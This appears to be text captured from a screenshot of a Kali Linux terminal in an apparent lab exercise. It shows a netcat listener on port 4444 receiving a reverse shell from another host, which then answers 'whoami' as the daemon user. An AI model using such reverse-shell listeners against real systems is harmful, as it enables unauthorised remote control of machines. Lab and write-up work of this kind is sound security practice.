 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.18] 52563
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:12:48 up 2 min,  0 users,  load average: 0.17, 0.23, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ who
$ whoami
daemon
ibl4zqu3z